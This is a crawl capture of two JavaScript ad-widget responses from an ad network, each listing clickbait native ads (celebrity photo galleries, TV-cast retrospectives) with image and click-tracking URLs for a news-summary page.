request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6968b644-04e0f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768470085839649033735&pvid=080d9005-85dc-425d-b10f-5403f5e3f26e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=4b3d5321-781a-4bff-86de-4fae2daa23ab&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5655&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Faocx1e&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FNPP-Presidential-Primaries-Alan%25E2%2580%2599s-camp-wants-early-congress-aocx1e
body_size: 3254
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","11533460","1","Photos Of Dwayne With His Kids That Prove He Is A Family Man","","0","","","","PUjWQmQwLZAQc0o__hV3ZlLTUqwSqC15Hl9Q03ra9_lP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00wd05SHHv8Tfg5EzQ3xtb",{"i":"https://s-img.mgid.com/g/11533460/492x328/-/[base64].webp?v=1768470086-7KvA1GE55iIQn98iwFixCwOUkr1Rl8esN9iJg4IMYZ4","l":"https://clck.mgid.com/ghits/11533460/i/5526698/0/pp/1/1?h=PUjWQmQwLZAQc0o__hV3ZlLTUqwSqC15Hl9Q03ra9_lP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00wd05SHHv8Tfg5EzQ3xtb&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/14-things-that-prove-dwayne-johnson-is-a-great-dad/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff88b-f1f6-11f0-bd34-d404e6f98490","crid":"11533460"}],
["Herbeauty","22738754","1","Curvy Fashion Icons You Need To Add To Your Feed!","","0","","","","PUjWQmQwLZAQc0o__hV3ZrHghjRNyVuTJZ0MLylBPUISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VIY0lmcH1-OCEwSyP-8zD",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-07/101924/b3769d361704d40bedc22424845292bb.mp4?v=1768470086-ewsfi70eDxxWLkqNi8g2BLCzUBD_2y_6h16Y6yNqyMU","l":"https://clck.mgid.com/ghits/22738754/i/5526698/0/pp/2/1?h=PUjWQmQwLZAQc0o__hV3ZrHghjRNyVuTJZ0MLylBPUISSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VIY0lmcH1-OCEwSyP-8zD&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/12-fuller-bust-dd-bloggers-you-need-to-follow/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"5c4ff890-f1f6-11f0-bd34-d404e6f98490","crid":"22738754"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","PUjWQmQwLZAQc0o__hV3ZrcEvWO0pYq3rKf8bMpTIaa-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ofvG3uYQGkIRgh2IdQ8BX",{"i":"https://s-img.mgid.com/g/8603792/492x328/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1768470086-pbvpiAzS5ctuyOIhD3jHMgYBC-sfMcCwsmjHb8JoCM8","l":"https://clck.mgid.com/ghits/8603792/i/5526698/0/pp/3/1?h=PUjWQmQwLZAQc0o__hV3ZrcEvWO0pYq3rKf8bMpTIaa-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ofvG3uYQGkIRgh2IdQ8BX&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff892-f1f6-11f0-bd34-d404e6f98490","crid":"8603792"}],
["Brainberries","3864259","1","20 Photos Of Kendall Jenner That Force You Love Her Even More","","0","","","","PUjWQmQwLZAQc0o__hV3ZttVazOV2iKzNBBW7eGIc7Yq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2wPn7hHl7e82oWGwcbMRAa",{"i":"https://s-img.mgid.com/g/3864259/492x328/0x30x750x500/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzU3ZTFkODk0MTY2MjBiMGVmYjZmYjJmOWRiM2U4YTkxLmpwZWc.webp?v=1768470086-7oZRi3nseTvLWtaQw30NQYgIOU4H8CeKmijkZZmHLQw","l":"https://clck.mgid.com/ghits/3864259/i/5526698/0/pp/4/1?h=PUjWQmQwLZAQc0o__hV3ZttVazOV2iKzNBBW7eGIc7Yq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2wPn7hHl7e82oWGwcbMRAa&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/kendall-jenners-photos-have-never-looked-this-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff894-f1f6-11f0-bd34-d404e6f98490","crid":"3864259"}],
["Brainberries","20209349","1","New Ninja Covid: What Makes This Variant So Much More Contagious?","","0","","","","PUjWQmQwLZAQc0o__hV3Zn1poC3nHjy2vbXjXWEMlrbxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0r-1BTZAe0023aImmnQEgS",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F2ec9465842cfe46e404592779af45ecf.gif?v=1768470086-6N-_jG8JKXJWQlPA-b7a1OTzqP3d2bpYXBVkrgObjOg","l":"https://clck.mgid.com/ghits/20209349/i/5526698/0/pp/5/1?h=PUjWQmQwLZAQc0o__hV3Zn1poC3nHjy2vbXjXWEMlrbxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0r-1BTZAe0023aImmnQEgS&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/new-ninja-covid-variant-is-the-most-dangerous-yet/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4ff896-f1f6-11f0-bd34-d404e6f98490","crid":"20209349"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","PUjWQmQwLZAQc0o__hV3ZmNHvoYi3c1_Xndx8E5Dtth7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gaYMejqcdBzfj4BlAzVJp",{"i":"https://s-img.mgid.com/g/16005918/492x328/-/[base64].webp?v=1768470086-LOnrsmb7pPzETzNs10YVq4gO9BpyCL1xC3S14NLhYOU","l":"https://clck.mgid.com/ghits/16005918/i/5526698/0/pp/6/1?h=PUjWQmQwLZAQc0o__hV3ZmNHvoYi3c1_Xndx8E5Dtth7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gaYMejqcdBzfj4BlAzVJp&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5c4ff898-f1f6-11f0-bd34-d404e6f98490","crid":"16005918"}],
["Brainberries","13404709","1","8 Over-the-top Gifts Celebrities Have Ever Given Their Partners","","0","","","","PUjWQmQwLZAQc0o__hV3Zv_VPFWVBT3TrZXmH0ukvyyHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Nn4vHBelwFgZzuAIOSIqT",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_286,y_145/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F8345bf3121ff5b2df5260e7738729399.gif?v=1768470086-w6rzXTWxy7B0hs3opJZ20mZj9ArA6KD2fAWorwPJgyg","l":"https://clck.mgid.com/ghits/13404709/i/5526698/0/pp/7/1?h=PUjWQmQwLZAQc0o__hV3Zv_VPFWVBT3TrZXmH0ukvyyHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Nn4vHBelwFgZzuAIOSIqT&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-times-a-celebrity-bought-their-loved-one-a-crazy-expensive-present/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff89b-f1f6-11f0-bd34-d404e6f98490","crid":"13404709"}],
["Brainberries","16261794","1","What Happened To 8 Child Actors Who Vanished From The Spotlight","","0","","","","PUjWQmQwLZAQc0o__hV3ZlBt6wkdc-_CO3RqAwzB2zulF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3GPXTJkNSRYKhm7rnH8Ph1",{"i":"https://s-img.mgid.com/g/16261794/492x328/-/[base64].webp?v=1768470086-tJK_BI36nP8wdchLj-nLcbQ5hanhWoVab0C7OAbJkmk","l":"https://clck.mgid.com/ghits/16261794/i/5526698/0/pp/8/1?h=PUjWQmQwLZAQc0o__hV3ZlBt6wkdc-_CO3RqAwzB2zulF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3GPXTJkNSRYKhm7rnH8Ph1&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-child-actors-who-fell-off-the-radar-and-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff89c-f1f6-11f0-bd34-d404e6f98490","crid":"16261794"}],
["Brainberries","23372686","1","Check Out Millie Bobby Brown's Stunning Transformation!","","0","","","","PUjWQmQwLZAQc0o__hV3ZnSiLYHsYmiJi9PgWatgHFLTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2pTsPFZ4uWOeqce8suy7-i",{"i":"https://s-img.mgid.com/g/23372686/492x328/-/[base64].webp?v=1768470086-hrntVWWfQsK5P2UCKu2l9nC5ruXHgMgLzqXmGkJqVF4","l":"https://clck.mgid.com/ghits/23372686/i/5526698/0/pp/9/1?h=PUjWQmQwLZAQc0o__hV3ZnSiLYHsYmiJi9PgWatgHFLTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2pTsPFZ4uWOeqce8suy7-i&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-overwhelming-transformation-of-millie-bobby-brown-over-the-years/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4ff89f-f1f6-11f0-bd34-d404e6f98490","crid":"23372686"}],
["Brainberries","3805628","1","10 Unusual (And Stunning) Human Traits","","0","","","","PUjWQmQwLZAQc0o__hV3ZoKbj8zo9UtbAnFavN7l51wCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0YD6lGeK1RSBez2n6TsFcC",{"i":"https://s-img.mgid.com/g/3805628/492x328/0x0x952x634/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTItMDcvMTAxOTI0LzNjNjFiYThmYjI3YjA2NGJiOTNjZjJkZjYzN2MxNmNmLmpwZWc.webp?v=1768470086-xqkBQRkJGFV1vxMnsPmSo2Ra-hWpM28_2r1RFnglbA0","l":"https://clck.mgid.com/ghits/3805628/i/5526698/0/pp/10/1?h=PUjWQmQwLZAQc0o__hV3ZoKbj8zo9UtbAnFavN7l51wCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0YD6lGeK1RSBez2n6TsFcC&rid=5c4fdafd-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqopqLJ_F1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-extremely-rare-but-interesting-body-features/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4ff8a1-f1f6-11f0-bd34-d404e6f98490","crid":"3805628"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"5c4fdafd-f1f6-11f0-bd34-d404e6f98490","pvid":"080d9005-85dc-425d-b10f-5403f5e3f26e","iv":10,"brid":32,"muidn":"q0fqopqLJ_F1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6968b645-01aa3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768470085858812862872&pvid=080d9005-85dc-425d-b10f-5403f5e3f26e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=3fc5f42d-af26-4641-88bb-b2f40f65cdf4&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5674&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Faocx1e&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FNPP-Presidential-Primaries-Alan%25E2%2580%2599s-camp-wants-early-congress-aocx1e
body_size: 1218
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","20805214","1","Santa Barbara’s Cast Returns For A Nostalgic 40th Anniversary","","0","","","","PUjWQmQwLZAQc0o__hV3ZirjR5znx09KatBx-3L5hBD-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xned1AyuzzT-SuKQNeCJ6",{"i":"https://s-img.mgid.com/g/20805214/328x328/-/[base64].webp?v=1768470086-h3-AtJnQp-TARfXPKLFSq4DqaeabmGa2jxyL2_XTn24","l":"https://clck.mgid.com/ghits/20805214/i/5518907/0/pp/1/1?h=PUjWQmQwLZAQc0o__hV3ZirjR5znx09KatBx-3L5hBD-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xned1AyuzzT-SuKQNeCJ6&rid=5c4f4e0c-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqicb2-qF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-bands-all-back-together-santa-barbara-40th-anniversary-reunion/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f676c-f1f6-11f0-bd34-d404e6f98490","crid":"20805214"}],
["Brainberries","15584690","1","Do You Remember 'Love Actually'? See How The Cast Looks Like Now!","","0","","","","PUjWQmQwLZAQc0o__hV3ZhgLBWQDF-nJrkbWpY9S-KtM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0u7m-zZRR39DU7jgi8ga0I",{"i":"https://s-img.mgid.com/g/15584690/328x328/-/[base64].webp?v=1768470086-gwU0_YqQdLQY9eQN6eeVCK2fIkFuL3XaRRhMO0pnu7A","l":"https://clck.mgid.com/ghits/15584690/i/5518907/0/pp/2/1?h=PUjWQmQwLZAQc0o__hV3ZhgLBWQDF-nJrkbWpY9S-KtM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0u7m-zZRR39DU7jgi8ga0I&rid=5c4f4e0c-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqicb2-qF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-iconic-cast-of-love-actually-then-and-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f6776-f1f6-11f0-bd34-d404e6f98490","crid":"15584690"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","PUjWQmQwLZAQc0o__hV3ZhfS44fzQ1C1ReC2zjAZhP2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ue2c7tfcHYJvwuc9k2Cau",{"i":"https://s-img.mgid.com/g/15115478/328x328/-/[base64].webp?v=1768470086-4Daky_hGWzXgy174Qg--5ZuA3usb_l4AFWmxlitwtFI","l":"https://clck.mgid.com/ghits/15115478/i/5518907/0/pp/3/1?h=PUjWQmQwLZAQc0o__hV3ZhfS44fzQ1C1ReC2zjAZhP2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ue2c7tfcHYJvwuc9k2Cau&rid=5c4f4e0c-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fqicb2-qF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f6777-f1f6-11f0-bd34-d404e6f98490","crid":"15115478"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"5c4f4e0c-f1f6-11f0-bd34-d404e6f98490","pvid":"080d9005-85dc-425d-b10f-5403f5e3f26e","iv":10,"brid":32,"muidn":"q0fqicb2-qF1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
